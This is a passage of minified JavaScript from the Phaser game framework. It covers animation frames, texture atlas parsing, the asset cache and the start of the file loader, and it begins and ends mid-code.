e=this._frameIndex+t;e>=this._frames.length&&(this.loop?e%=this._frames.length:e=this._frames.length-1),e!==this._frameIndex&&(this._frameIndex=e,this.updateCurrentFrame(!0))},previous:function(t){void 0===t&&(t=1);var e=this._frameIndex-t;e<0&&(this.loop?e=this._frames.length+e:e++),e!==this._frameIndex&&(this._frameIndex=e,this.updateCurrentFrame(!0))},updateFrameData:function(t){this._frameData=t,this.currentFrame=this._frameData?this._frameData.getFrame(this._frames[this._frameIndex%this._frames.length]):null},destroy:function(){this._frameData&&(this.game.onPause.remove(this.onPause,this),this.game.onResume.remove(this.onResume,this),this.game=null,this._parent=null,this._frames=null,this._frameData=null,this.currentFrame=null,this.isPlaying=!1,this.onStart.dispose(),this.onLoop.dispose(),this.onComplete.dispose(),this.onUpdate&&this.onUpdate.dispose())},complete:function(){this._frameIndex=this._frames.length-1,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.updateCurrentFrame(!1),this.isPlaying=!1,this.isFinished=!0,this.paused=!1,this._parent.events.onAnimationComplete$dispatch(this._parent,this),this.onComplete.dispatch(this._parent,this),this.killOnComplete&&this._parent.kill()}},W.Animation.prototype.constructor=W.Animation,Object.defineProperty(W.Animation.prototype,"paused",{get:function(){return this.isPaused},set:function(t){(this.isPaused=t)?this._pauseStartTime=this.game.time.deltaTotal:this.isPlaying&&(this._timeNextFrame=this.game.time.deltaTotal+this.delay)}}),Object.defineProperty(W.Animation.prototype,"reversed",{get:function(){return this.isReversed},set:function(t){this.isReversed=t}}),Object.defineProperty(W.Animation.prototype,"frameTotal",{get:function(){return this._frames.length}}),Object.defineProperty(W.Animation.prototype,"frame",{get:function(){return null!==this.currentFrame?this.currentFrame.index:this._frameIndex},set:function(t){this.currentFrame=this._frameData.getFrame(this._frames[t]),null!==this.currentFrame&&(this._frameIndex=t,this._parent.setFrame(this.currentFrame),this.onUpdate&&this.onUpdate.dispatch(this,this.currentFrame))}}),Object.defineProperty(W.Animation.prototype,"speed",{get:function(){return 1e3/this.delay},set:function(t){0<t&&(this.delay=1e3/t)}}),Object.defineProperty(W.Animation.prototype,"enableUpdate",{get:function(){return null!==this.onUpdate},set:function(t){t&&null===this.onUpdate?this.onUpdate=new W.Signal:t||null===this.onUpdate||(this.onUpdate.dispose(),this.onUpdate=null)}}),W.Animation.generateFrameNames=function(t,e,i,s,r){void 0===s&&(s="");var n=[],a="";if(e<i)for(var o=e;o<=i;o++)a=t+(a="number"==typeof r?W.Utils.pad(o.toString(),r,"0",1):o.toString())+s,n.push(a);else for(o=e;i<=o;o--)a=t+(a="number"==typeof r?W.Utils.pad(o.toString(),r,"0",1):o.toString())+s,n.push(a);return n},W.Frame=function(t,e,i,s,r,n){this.index=t,this.x=e,this.y=i,this.width=s,this.height=r,0!==this.width&&0!==this.height||console.warn('Phaser.Frame: Frame "'+n+'" has a width or height of zero'),this.name=n,this.centerX=Math.floor(s/2),this.centerY=Math.floor(r/2),this.distance=W.Math.distance(0,0,s,r),this.rotated=!1,this.trimmed=!1,this.sourceSizeW=s,this.sourceSizeH=r,this.spriteSourceSizeX=0,this.spriteSourceSizeY=0,this.spriteSourceSizeW=0,this.spriteSourceSizeH=0,this.right=this.x+this.width,this.bottom=this.y+this.height},W.Frame.prototype={resize:function(t,e){this.width=t,this.height=e,this.centerX=Math.floor(t/2),this.centerY=Math.floor(e/2),this.distance=W.Math.distance(0,0,t,e),this.sourceSizeW=t,this.sourceSizeH=e,this.right=this.x+t,this.bottom=this.y+e},setTrim:function(t,e,i,s,r,n,a){(this.trimmed=t)&&(this.sourceSizeW=e,this.sourceSizeH=i,this.centerX=Math.floor(e/2),this.centerY=Math.floor(i/2),this.spriteSourceSizeX=s,this.spriteSourceSizeY=r,this.spriteSourceSizeW=n,this.spriteSourceSizeH=a)},clone:function(){var t=new W.Frame(this.index,this.x,this.y,this.width,this.height,this.name);for(var e in this)this.hasOwnProperty(e)&&(t[e]=this[e]);return t},getRect:function(t){return void 0===t?t=new W.Rectangle(this.x,this.y,this.width,this.height):t.setTo(this.x,this.y,this.width,this.height),t}},W.Frame.prototype.constructor=W.Frame,W.FrameData=function(){this._frames=[],this._frameNames=[]},W.FrameData.prototype={addFrame:function(t){return t.index=this._frames.length,this._frames.push(t),""!==t.name&&(this._frameNames[t.name]=t.index),t},getFrame:function(t){return t>=this._frames.length&&(t=0),this._frames[t]},getFrameByName:function(t){return"number"==typeof this._frameNames[t]?this._frames[this._frameNames[t]]:null},checkFrameName:function(t){return null!=this._frameNames[t]},clone:function(){for(var t=new W.FrameData,e=0;e<this._frames.length;e++)t._frames.push(this._frames[e].clone());for(var i in this._frameNames)this._frameNames.hasOwnProperty(i)&&(t._frameNames[i]=this._frameNames[i]);return t},getFrameRange:function(t,e,i){void 0===i&&(i=[]);for(var s=t;s<=e;s++)i.push(this._frames[s]);return i},getFrames:function(t,e,i){if(void 0===e&&(e=!0),void 0===i&&(i=[]),void 0===t||0===t.length)for(var s=0;s<this._frames.length;s++)i.push(this._frames[s]);else for(s=0;s<t.length;s++)e?i.push(this.getFrame(t[s])):i.push(this.getFrameByName(t[s]));return i},getFrameIndexes:function(t,e,i){if(void 0===e&&(e=!0),void 0===i&&(i=[]),void 0===t||0===t.length)for(var s=0;s<this._frames.length;s++)i.push(this._frames[s].index);else for(s=0;s<t.length;s++)e&&this._frames[t[s]]?i.push(this._frames[t[s]].index):this.getFrameByName(t[s])&&i.push(this.getFrameByName(t[s]).index);return i},destroy:function(){this._frames=null,this._frameNames=null}},W.FrameData.prototype.constructor=W.FrameData,Object.defineProperty(W.FrameData.prototype,"total",{get:function(){return this._frames.length}}),W.AnimationParser={spriteSheet:function(t,e,i,s,r,n,a,o){void 0===r&&(r=-1),void 0===n&&(n=0),void 0===a&&(a=0),void 0===o&&(o=0);var h=e;if("string"==typeof e?h=t.cache.getImage(e):e=h.name,null===h)return null;if(i<=0||s<=0)return console.error('Spritesheet "%s": frameWidth (%s) and frameHeight (%s) values must be positive',e,i,s),null;var l=h.width,u=h.height;if(0===l||0===u)return console.error('Spritesheet "%s": Texture width (%s) or height (%s) is zero',e,l,u),null;if(l<i||u<s)return console.error('Spritesheet "%s": Texture width (%s) or height (%s) is less than the given frameWidth (%s) or frameHeight (%s)',e,l,u,i,s),null;var c=Math.floor((l-n)/(i+a)),d=Math.floor((u-n)/(s+a)),p=c*d,f=p,m=p-1,g=0,y=m;if(p<o||o<-p)return console.error('Spritesheet "%s": skipFrames=%s is larger than the frame total %s',e,o,p),null;if(-1<r&&(y=(p=r)-1),c<1&&console.warn('Spritesheet "%s": Texture has width %d, but it should be at least %d (frameWidth=%s, margin=%s, spacing=%s)',e,l,i+n+a,i,n,a),d<1&&console.warn('Spritesheet "%s": Texture has height %d, but it should be at least %d (frameHeight=%s, margin=%s, spacing=%s)',e,u,s+n+a,s,n,a),0===f)return console.error('Spritesheet "%s": zero frames were produced',e),null;if(0<o?y=(g=o)+(p=Math.min(p,f-o))-1:o<0&&(g=(y=m+o)-(p=Math.min(p,f+o))+1),g<0)return console.error('Spritesheet "%s": There is no frame at index %s',e,g),null;if(m<y)return console.warn('Spritesheet "%s": There is no frame at index %s. Last frame found is index %s',e,y,m),null;for(var v=new W.FrameData,_=n,x=n,b=0,T=0;T<f&&!(y<T);T++)g<=T&&v.addFrame(new W.Frame(b++,_,x,i,s,"")),l<(_+=i+a)+i&&(_=n,x+=s+a);return v},JSONData:function(t,e){if(!e.frames)return console.warn("Phaser.AnimationParser.JSONData: Invalid Texture Atlas JSON given, missing 'frames' array"),void console.log(e);for(var i,s=new W.FrameData,r=e.frames,n=0;n<r.length;n++)i=s.addFrame(new W.Frame(n,r[n].frame.x,r[n].frame.y,r[n].frame.w,r[n].frame.h,r[n].filename)),r[n].trimmed&&i.setTrim(r[n].trimmed,r[n].sourceSize.w,r[n].sourceSize.h,r[n].spriteSourceSize.x,r[n].spriteSourceSize.y,r[n].spriteSourceSize.w,r[n].spriteSourceSize.h),r[n].rotated&&(i.rotated=!0);return s},JSONDataPyxel:function(t,e){if(["layers","tilewidth","tileheight","tileswide","tileshigh"].forEach(function(t){if(!e[t])return console.warn('Phaser.AnimationParser.JSONDataPyxel: Invalid Pyxel Tilemap JSON given, missing "'+t+'" key.'),void console.log(e)}),1!==e.layers.length)return console.warn("Phaser.AnimationParser.JSONDataPyxel: Too many layers, this parser only supports flat Tilemaps."),void console.log(e);for(var i=new W.FrameData,s=e.tileheight,r=e.tilewidth,n=e.layers[0].tiles,a=0;a<n.length;a++)i.addFrame(new W.Frame(a,n[a].x,n[a].y,r,s,"frame_"+a)).setTrim(!1);return i},JSONDataHash:function(t,e){if(!e.frames)return console.warn("Phaser.AnimationParser.JSONDataHash: Invalid Texture Atlas JSON given, missing 'frames' object"),void console.log(e);var i,s=new W.FrameData,r=e.frames,n=0;for(var a in r)i=s.addFrame(new W.Frame(n,r[a].frame.x,r[a].frame.y,r[a].frame.w,r[a].frame.h,a)),r[a].trimmed&&i.setTrim(r[a].trimmed,r[a].sourceSize.w,r[a].sourceSize.h,r[a].spriteSourceSize.x,r[a].spriteSourceSize.y,r[a].spriteSourceSize.w,r[a].spriteSourceSize.h),r[a].rotated&&(i.rotated=!0),n++;return s},XMLData:function(t,e){if(e.getElementsByTagName("TextureAtlas")){for(var i,s,r,n,a,o,h,l,u,c,d,p=new W.FrameData,f=e.getElementsByTagName("SubTexture"),m=0;m<f.length;m++)s=(r=f[m].attributes).name.value,n=parseInt(r.x.value,10),a=parseInt(r.y.value,10),o=parseInt(r.width.value,10),h=parseInt(r.height.value,10),u=l=null,r.frameX&&(l=Math.abs(parseInt(r.frameX.value,10)),u=Math.abs(parseInt(r.frameY.value,10)),c=parseInt(r.frameWidth.value,10),d=parseInt(r.frameHeight.value,10)),i=p.addFrame(new W.Frame(m,n,a,o,h,s)),null===l&&null===u||i.setTrim(!0,o,h,l,u,c,d);return p}console.warn("Phaser.AnimationParser.XMLData: Invalid Texture Atlas XML given, missing <TextureAtlas> tag")}},W.Cache=function(t){this.game=t,this.autoResolveURL=!1,this._cache={canvas:{},image:{},texture:{},sound:{},video:{},text:{},json:{},xml:{},physics:{},tilemap:{},binary:{},bitmapData:{},bitmapFont:{},shader:{},renderTexture:{},compressedTexture:{},data:{}},this._urlMap={},this._urlResolver=new Image,this._urlTemp=null,this.onSoundUnlock=new W.Signal,this._cacheMap=[],this._cacheMap[W.Cache.CANVAS]=this._cache.canvas,this._cacheMap[W.Cache.IMAGE]=this._cache.image,this._cacheMap[W.Cache.TEXTURE]=this._cache.texture,this._cacheMap[W.Cache.SOUND]=this._cache.sound,this._cacheMap[W.Cache.TEXT]=this._cache.text,this._cacheMap[W.Cache.PHYSICS]=this._cache.physics,this._cacheMap[W.Cache.TILEMAP]=this._cache.tilemap,this._cacheMap[W.Cache.BINARY]=this._cache.binary,this._cacheMap[W.Cache.BITMAPDATA]=this._cache.bitmapData,this._cacheMap[W.Cache.BITMAPFONT]=this._cache.bitmapFont,this._cacheMap[W.Cache.JSON]=this._cache.json,this._cacheMap[W.Cache.XML]=this._cache.xml,this._cacheMap[W.Cache.VIDEO]=this._cache.video,this._cacheMap[W.Cache.SHADER]=this._cache.shader,this._cacheMap[W.Cache.RENDER_TEXTURE]=this._cache.renderTexture,this._cacheMap[W.Cache.DATA]=this._cache.data,this._pendingCount=0,this.onReady=new W.Signal,this._addImages()},W.Cache.CANVAS=1,W.Cache.IMAGE=2,W.Cache.TEXTURE=3,W.Cache.SOUND=4,W.Cache.TEXT=5,W.Cache.PHYSICS=6,W.Cache.TILEMAP=7,W.Cache.BINARY=8,W.Cache.BITMAPDATA=9,W.Cache.BITMAPFONT=10,W.Cache.JSON=11,W.Cache.XML=12,W.Cache.VIDEO=13,W.Cache.SHADER=14,W.Cache.RENDER_TEXTURE=15,W.Cache.DATA=16,W.Cache.DEFAULT=null,W.Cache.DEFAULT_KEY="__default",W.Cache.DEFAULT_SRC="[data-uri]",W.Cache.MISSING=null,W.Cache.MISSING_KEY="__missing",W.Cache.MISSING_SRC="[data-uri]",W.Cache.READY_TIMEOUT=1e3,W.Cache.prototype={addCompressedTextureMetaData:function(t,e,i,s){this.checkImageKey(t)&&this.removeImage(t);var r=i in W.LoaderParser?W.LoaderParser[i](s):s,n={key:t,url:e,data:r,base:new PIXI.BaseTexture(r,null,this.game.resolution),frame:new W.Frame(0,0,0,r.width,r.height,t),frameData:new W.FrameData,fileFormat:i};return n.frameData.addFrame(new W.Frame(0,0,0,r.width,r.height,e)),this._cache.image[t]=n,this._resolveURL(e,n),n},addCanvas:function(t,e,i){void 0===i&&(i=e.getContext("2d")),this._cache.canvas[t]={canvas:e,context:i}},addImage:function(t,e,i){this.checkImageKey(t)&&this.removeImage(t),!1===i.complete&&console.warn('Phaser.Cache.addImage: Image "%s" is not complete',t);var s={key:t,url:e,data:i,base:new PIXI.BaseTexture(i,null,this.game.resolution),frame:new W.Frame(0,0,0,i.width,i.height,t),frameData:new W.FrameData};return s.frameData.addFrame(new W.Frame(0,0,0,i.width,i.height,e)),this._cache.image[t]=s,this._resolveURL(e,s),"__default"===t?W.Cache.DEFAULT=new PIXI.Texture(s.base):"__missing"===t&&(W.Cache.MISSING=new PIXI.Texture(s.base)),s},addImageAsync:function(t,e,i){var s=this,r=new Image;r.onload=function(){i.call(this,s.addImage(t,null,r)),s._removePending(),r.onload=null},this._addPending(),r.src=e},addDefaultImage:function(){this.addImageAsync(W.Cache.DEFAULT_KEY,W.Cache.DEFAULT_SRC,function(t){t.base.skipRender=!0,W.Cache.DEFAULT=new PIXI.Texture(t.base)})},addMissingImage:function(){this.addImageAsync(W.Cache.MISSING_KEY,W.Cache.MISSING_SRC,function(t){W.Cache.MISSING=new PIXI.Texture(t.base)})},addSound:function(t,e,i,s,r){void 0===s&&(r=!(s=!0)),void 0===r&&(r=!(s=!1));var n=!1;r&&(n=!0),this._cache.sound[t]={url:e,data:i,isDecoding:!1,decoded:n,webAudio:s,audioTag:r,locked:this.game.sound.touchLocked},this._resolveURL(e,this._cache.sound[t])},addText:function(t,e,i){this._cache.text[t]={url:e,data:i},this._resolveURL(e,this._cache.text[t])},addPhysicsData:function(t,e,i,s){this._cache.physics[t]={url:e,data:i,format:s},this._resolveURL(e,this._cache.physics[t])},addTilemap:function(t,e,i,s){this._cache.tilemap[t]={url:e,data:i,format:s},this._resolveURL(e,this._cache.tilemap[t])},addBinary:function(t,e){this._cache.binary[t]=e},addBitmapData:function(t,e,i){return e.key=t,void 0===i&&(i=new W.FrameData).addFrame(e.textureFrame),this._cache.bitmapData[t]={data:e,frameData:i},e},addBitmapFont:function(t,e,i,s,r,n,a){var o={url:e,data:i,font:null,base:new PIXI.BaseTexture(i,null,this.game.resolution)};void 0===n&&(n=0),void 0===a&&(a=0),o.font="json"===r?W.LoaderParser.jsonBitmapFont(s,o.base,n,a,!1,this.game.resolution):W.LoaderParser.xmlBitmapFont(s,o.base,n,a,!1,this.game.resolution),this._cache.bitmapFont[t]=o,this._resolveURL(e,o)},addBitmapFontFromAtlas:function(t,e,i,s,r,n,a){var o=this.getFrameByName(e,i);if(o){var h,l={font:null,base:this.getBaseTexture(e),frame:o};void 0===n&&(n=0),void 0===a&&(a=0),"json"===r?(h=this.getJSON(s),l.font=W.LoaderParser.jsonBitmapFont(h,l.base,n,a,o,this.game.resolution)):(h=this.getXML(s),l.font=W.LoaderParser.xmlBitmapFont(h,l.base,n,a,o,this.game.resolution)),this._cache.bitmapFont[t]=l}},addJSON:function(t,e,i){this._cache.json[t]={url:e,data:i},this._resolveURL(e,this._cache.json[t])},addXML:function(t,e,i){this._cache.xml[t]={url:e,data:i},this._resolveURL(e,this._cache.xml[t])},addVideo:function(t,e,i,s){this._cache.video[t]={url:e,data:i,isBlob:s,locked:!0},this._resolveURL(e,this._cache.video[t])},addShader:function(t,e,i){this._cache.shader[t]={url:e,data:i},this._resolveURL(e,this._cache.shader[t])},addRenderTexture:function(t,e){this._cache.renderTexture[t]={texture:e,frame:new W.Frame(0,0,0,e.width,e.height,"","")}},addSpriteSheet:function(t,e,i,s,r,n,a,o,h){void 0===n&&(n=-1),void 0===a&&(a=0),void 0===o&&(o=0);var l={key:t,url:e,data:i,frameWidth:s,frameHeight:r,margin:a,spacing:o,base:new PIXI.BaseTexture(i,null,this.game.resolution),frameData:W.AnimationParser.spriteSheet(this.game,i,s,r,n,a,o,h)};this._cache.image[t]=l,this._resolveURL(e,l)},addTextureAtlas:function(t,e,i,s,r){var n={key:t,url:e,data:i,base:new PIXI.BaseTexture(i,null,this.game.resolution)};r===W.Loader.TEXTURE_ATLAS_XML_STARLING?n.frameData=W.AnimationParser.XMLData(this.game,s,t):r===W.Loader.TEXTURE_ATLAS_JSON_PYXEL?n.frameData=W.AnimationParser.JSONDataPyxel(this.game,s,t):Array.isArray(s.frames)?n.frameData=W.AnimationParser.JSONData(this.game,s,t):n.frameData=W.AnimationParser.JSONDataHash(this.game,s,t),this._cache.image[t]=n,this._resolveURL(e,n)},addData:function(t,e){this._cache.data[t]=e},reloadSound:function(t){var e=this,i=this.getSound(t);i&&(i.data.src=i.url,i.data.addEventListener("canplaythrough",function(){return e.reloadSoundComplete(t)},!1),i.data.load())},reloadSoundComplete:function(t){var e=this.getSound(t);e&&(e.locked=!1,this.onSoundUnlock.dispatch(t))},updateSound:function(t,e,i){var s=this.getSound(t);s&&(s[e]=i)},decodedSound:function(t,e){var i=this.getSound(t);i.data=e,i.decoded=!0,i.isDecoding=!1},isSoundDecoded:function(t){var e=this.getItem(t,W.Cache.SOUND,"isSoundDecoded");if(e)return e.decoded},isSoundReady:function(t){var e=this.getItem(t,W.Cache.SOUND,"isSoundDecoded");if(e)return e.decoded&&!this.game.sound.touchLocked},checkKey:function(t,e){return!!this._cacheMap[t][e]},checkURL:function(t){return!!this._urlMap[this._resolveURL(t)]},checkCanvasKey:function(t){return this.checkKey(W.Cache.CANVAS,t)},checkDataKey:function(t){return this.checkKey(W.Cache.DATA,t)},checkImageKey:function(t){return this.checkKey(W.Cache.IMAGE,t)},checkTextureKey:function(t){return this.checkKey(W.Cache.TEXTURE,t)},checkSoundKey:function(t){return this.checkKey(W.Cache.SOUND,t)},checkTextKey:function(t){return this.checkKey(W.Cache.TEXT,t)},checkPhysicsKey:function(t){return this.checkKey(W.Cache.PHYSICS,t)},checkTilemapKey:function(t){return this.checkKey(W.Cache.TILEMAP,t)},checkBinaryKey:function(t){return this.checkKey(W.Cache.BINARY,t)},checkBitmapDataKey:function(t){return this.checkKey(W.Cache.BITMAPDATA,t)},checkBitmapFontKey:function(t){return this.checkKey(W.Cache.BITMAPFONT,t)},checkJSONKey:function(t){return this.checkKey(W.Cache.JSON,t)},checkXMLKey:function(t){return this.checkKey(W.Cache.XML,t)},checkVideoKey:function(t){return this.checkKey(W.Cache.VIDEO,t)},checkShaderKey:function(t){return this.checkKey(W.Cache.SHADER,t)},checkRenderTextureKey:function(t){return this.checkKey(W.Cache.RENDER_TEXTURE,t)},getItem:function(t,e,i,s){return this.checkKey(e,t)?void 0===s?this._cacheMap[e][t]:this._cacheMap[e][t][s]:(i&&console.warn("Phaser.Cache."+i+': Key "'+t+'" not found in Cache.'),null)},getCanvas:function(t){return this.getItem(t,W.Cache.CANVAS,"getCanvas","canvas")},getImage:function(t,e){null==t&&(t="__default"),void 0===e&&(e=!1);var i=this.getItem(t,W.Cache.IMAGE,"getImage");return null===i&&(i=this.getItem("__missing",W.Cache.IMAGE,"getImage")),e?i:i.data},getTextureFrame:function(t){return this.getItem(t,W.Cache.TEXTURE,"getTextureFrame","frame")},getSound:function(t){return this.getItem(t,W.Cache.SOUND,"getSound")},getSoundData:function(t){return this.getItem(t,W.Cache.SOUND,"getSoundData","data")},getText:function(t){return this.getItem(t,W.Cache.TEXT,"getText","data")},getPhysicsData:function(t,e,i){var s=this.getItem(t,W.Cache.PHYSICS,"getPhysicsData","data");if(null===s||null==e)return s;if(s[e]){var r=s[e];if(!r||!i)return r;for(var n in r)if((n=r[n]).fixtureKey===i)return n;console.warn('Phaser.Cache.getPhysicsData: Could not find given fixtureKey: "'+i+" in "+t+'"')}else console.warn('Phaser.Cache.getPhysicsData: Invalid key/object: "'+t+" / "+e+'"');return null},getTilemapData:function(t){return this.getItem(t,W.Cache.TILEMAP,"getTilemapData")},getBinary:function(t){return this.getItem(t,W.Cache.BINARY,"getBinary")},getBitmapData:function(t){return this.getItem(t,W.Cache.BITMAPDATA,"getBitmapData","data")},getBitmapFont:function(t){return this.getItem(t,W.Cache.BITMAPFONT,"getBitmapFont")},getJSON:function(t,e){var i=this.getItem(t,W.Cache.JSON,"getJSON","data");return i?e?W.Utils.extend(!0,Array.isArray(i)?[]:{},i):i:null},getXML:function(t){return this.getItem(t,W.Cache.XML,"getXML","data")},getVideo:function(t){return this.getItem(t,W.Cache.VIDEO,"getVideo")},getShader:function(t){return this.getItem(t,W.Cache.SHADER,"getShader","data")},getRenderTexture:function(t){return this.getItem(t,W.Cache.RENDER_TEXTURE,"getRenderTexture")},getData:function(t){return this.getItem(t,W.Cache.DATA,"getData")},getBaseTexture:function(t,e){return void 0===e&&(e=W.Cache.IMAGE),this.getItem(t,e,"getBaseTexture","base")},getFrame:function(t,e){return void 0===e&&(e=W.Cache.IMAGE),this.getItem(t,e,"getFrame","frame")},getFrameCount:function(t,e){var i=this.getFrameData(t,e);return i?i.total:0},getFrameData:function(t,e){return void 0===e&&(e=W.Cache.IMAGE),this.getItem(t,e,"getFrameData","frameData")},hasFrameData:function(t,e){return void 0===e&&(e=W.Cache.IMAGE),null!==this.getItem(t,e,"","frameData")},updateFrameData:function(t,e,i){void 0===i&&(i=W.Cache.IMAGE),this._cacheMap[i][t]&&(this._cacheMap[i][t].frameData=e)},getFrameByIndex:function(t,e,i){var s=this.getFrameData(t,i);return s?s.getFrame(e):null},getFrameByName:function(t,e,i){var s=this.getFrameData(t,i);return s?s.getFrameByName(e):null},getURL:function(t){return(t=this._resolveURL(t))?this._urlMap[t]:(console.warn('Phaser.Cache.getUrl: Invalid url: "'+t+'" or Cache.autoResolveURL was false'),null)},getKeys:function(t){void 0===t&&(t=W.Cache.IMAGE);var e=[];if(this._cacheMap[t])for(var i in this._cacheMap[t])"__default"!==i&&"__missing"!==i&&e.push(i);return e},removeCanvas:function(t){delete this._cache.canvas[t]},removeImage:function(t,e){void 0===e&&(e=!0);var i=this.getImage(t,!0);e&&i.base&&i.base.destroy(),delete this._cache.image[t]},removeSound:function(t){delete this._cache.sound[t]},removeText:function(t){delete this._cache.text[t]},removePhysics:function(t){delete this._cache.physics[t]},removeTilemap:function(t){delete this._cache.tilemap[t]},removeBinary:function(t){delete this._cache.binary[t]},removeBitmapData:function(t){delete this._cache.bitmapData[t]},removeBitmapFont:function(t){delete this._cache.bitmapFont[t]},removeJSON:function(t){delete this._cache.json[t]},removeXML:function(t){delete this._cache.xml[t]},removeVideo:function(t){delete this._cache.video[t]},removeShader:function(t){delete this._cache.shader[t]},removeRenderTexture:function(t){delete this._cache.renderTexture[t]},removeSpriteSheet:function(t){delete this._cache.spriteSheet[t]},removeTextureAtlas:function(t){delete this._cache.image[t]},removeData:function(t){delete this._cache.data[t]},clearGLTextures:function(){for(var t in this._cache.image)this._cache.image[t].base._glTextures=[]},_resolveURL:function(t,e){return this.autoResolveURL?(this._urlResolver.src=this.game.load.baseURL+t,this._urlTemp=this._urlResolver.src,this._urlResolver.src="",e&&(this._urlMap[this._urlTemp]=e),this._urlTemp):null},destroy:function(){for(var t=0;t<this._cacheMap.length;t++){var e=this._cacheMap[t];for(var i in e)"__default"!==i&&"__missing"!==i&&(this.destroyItem(e[i]),delete e[i])}this._urlMap=null,this._urlResolver=null,this._urlTemp=null},destroyItem:function(t){t.destroy?t.destroy():(t.base&&t.base.destroy&&t.base.destroy(),t.data&&t.data.destroy&&t.data.destroy(),t.frameData&&t.frameData.destroy&&t.frameData.destroy(),t.texture&&t.texture.destroy&&t.texture.destroy(!0))},_addImages:function(){this._pendingCount=0,this.addDefaultImage(),this.addMissingImage();var t=this,e=W.Cache.READY_TIMEOUT;0<W.Cache.READY_TIMEOUT?setTimeout(function(){t.isReady||(console.warn("Phaser.Cache: Still waiting for images after %s ms.",e),t._ready())},W.Cache.READY_TIMEOUT):this._ready()},_addPending:function(){this._pendingCount+=1},_removePending:function(){this._pendingCount-=1,this._checkReady()},_checkReady:function(){this.isReady&&this._ready()},_ready:function(){this._pendingCount=0,this.onReady.dispatch(this)}},W.Cache.prototype.constructor=W.Cache,Object.defineProperty(W.Cache.prototype,"isReady",{get:function(){return this._pendingCount<=0}}),W.Loader=function(t){this.game=t,this.cache=t.cache,this.resetLocked=!1,this.isLoading=!1,this.hasLoaded=!1,this.preloadSprite=null,this.crossOrigin=!1,this.baseURL="",this.path="",this.headers={requestedWith:!1,json:"application/json",xml:"application/xml"},this.onLoadStart=new W.Signal,this.onBeforeLoadComplete=new W.Signal,this.onLoadComplete=new W.Signal,this.onPackComplete=new W.Signal,this.onFileStart=new W.Signal,this.onFileComplete=new W.Signal,this.onFileError=new W.Signal,this.enableParallel=!0,this.maxParallelDownloads=4,this._withSyncPointDepth=0,this._fileList=[],this._flightQueue=[],this._processingHead=0,this._fileLoadStarted=!1,this._totalPackCount=0,this._totalFileCount=0,this._loadedPackCount=0,this._loadedFileCount=0},W.Loader.TEXTURE_ATLAS_JSON_ARRAY=0,W.Loader.TEXTURE_ATLAS_JSON_HASH=1,W.Loader.TEXTURE_ATLAS_XML_STARLING=2,W.Loader.PHYSICS_LIME_CORONA_JSON=3,W.Loader.PHYSICS_PHASER_JSON=4,W.Loader.TEXTURE_ATLAS_JSON_PYXEL=5,W.Loader.mediaTypes={avif:"image/avif",bmp:"image/bmp",cur:"image/x-icon",gif:"image/gif",ico:"image/x-icon",jpg:"image/jpeg",jpeg:"image/jpeg",png:"image/png",svg:"image/svg+xml",tif:"image/tiff",tiff:"image/tiff",webp:"image/webp"},W.Loader.getMediaType=function(t){var e=t.match(/\.(\w+)$/);return e&&W.Loader.mediaTypes[e[1]]||null},W.Loader._getSource=function(t){return"string"==typeof t?{url:t,type:W.Loader.getMediaType(t)}:t},W.Loader.prototype={setPreloadSprite:function(t,e){e=e||0,this.preloadSprite={sprite:t,direction:e,width:t.width,height:t.height,rect:null},this.preloadSprite.rect=0===e?new W.Rectangle(0,0,1,t.height):new W.Rectangle(0,0,t.width,1),t.crop(this.preloadSprite.rect),t.visible=!0},resize:function(){this.preloadSprite&&this.preloadSprite.height!==this.preloadSprite.sprite.height&&(this.preloadSprite.rect.height=this.preloadSprite.sprite.height)},checkKeyExists:function(t,e){return-1<this.getAssetIndex(t,e)},getAssetIndex:function(t,e){for(var i=-1,s=0;s<this._fileList.length;s++){var r=this._fileList[s];if(r.type===t&&r.key===e&&(i=s,!r.loaded&&!r.loading))break}return i},getAsset:function(t,e){var i=this.getAssetIndex(t,e);return-1<i&&{index:i,file:this._fileList[i]}},reset:function(t,e){void 0===e&&(e=!1),this.resetLocked||(t&&(this.preloadSprite=null),this.isLoading=!1,this._processingHead=0,this._fileList.length=0,this._flightQueue.length=0,this._fileLoadStarted=!1,this._totalFileCount=0,this._totalPackCount=0,this._loadedPackCount=0,this._loadedFileCount=0,e&&(this.onLoadStart.removeAll(),this.onLoadComplete.removeAll(),this.onPackComplete.removeAll(),this.onFileStart.removeAll(),this.onFileComplete.removeAll(),this.onFileError.removeAll()))},addToFileList:function(t,e,i,s,r,n){if(void 0===r&&(r=!1),void 0===e||""===e)return console.warn("Phaser.Loader: Invalid or no key given of type "+t),this;if(null==i){if(!n)return console.warn("Phaser.Loader: No URL given for file type: "+t+" key: "+e),this;i=e+n}var a={type:t,key:e,path:this.path,url:i,syncPoint:0<this._withSyncPointDepth,data:null,loading:!1,loaded:!1,error:!1};if(s)for(var o in s)a[o]=s[o];var h=this.getAssetIndex(t,e);if(r&&-1<h){var l=this._fileList[h];l.loading||l.loaded?(this._fileList.push(a),this._totalFileCount++):this._fileList[h]=a}else-1===h&&(this._fileList.push(a),this._totalFileCount++);return this},replaceInFileList:function(t,e,i,s){return this.addToFileList(t,e,i,s,!0)},pack:function(t,e,i,s){if(void 0===e&&(e=null),void 0===i&&(i=null),void 0===s&&(s=null),!e&&!i)return console.warn("Phaser.Loader.pack - Both url and data are null. One must be set."),this;var r={type:"packfile",key:t,url:e,path:this.path,syncPoint:!0,data:null,loading:!1,loaded:!1,error:!1,callbackContext:s};i&&("string"==typeof i&&(i=JSON.parse(i)),r.data=i||{},r.loaded=!0);for(var n=0;n<this._fileList.length+1;n++){var a=this._fileList[n];if(!a||!a.loaded&&!a.loading&&"packfile"!==a.type){this._fileList.splice(n,0,r),this._totalPackCount++;break}}return this},image:function(t,e,i){return Array.isArray(e)?this.imageset(t,e,i):"object"==typeof e?this.texture(t,e,i):this.addToFileList("image",t,e,void 0,i,".png")},imageset:function(t,e,i){var s=e[e.length-1],r="string"==typeof s?s:s.url;return this.addToFileList("imageset",t,r,{sources:e},i)},imageFromBitmapData:function(t,e,i){return this.image(t,e.canvas.toDataURL("image/png"),i)},imageFromGrid:function(t,e,i,s,r,n){return this.imageFromBitmapData(t,this.game.create.grid(t,e,i,s,r,n,!1))},imageFromTexture:function(t,e,i,s,r){return this.imageFromBitmapData(t,this.game.create.texture(t,e,i,s,r,!1))},texture:function(t,e,i){if(this.game.renderType===W.WEBGL){var s,r=this.game.renderer.extensions.compression;for(s in e)if(s.toUpperCase()in r)return this.addToFileList("texture",t,e[s],void 0,i,".pvr")}return e.truecolor&&this.addToFileList("image",t,e.truecolor,void 0,i,".png"),this},images:function(t,e){if(Array.isArray(e))for(var i=0;i<t.length;i++)this.image(t[i],e[i]);else 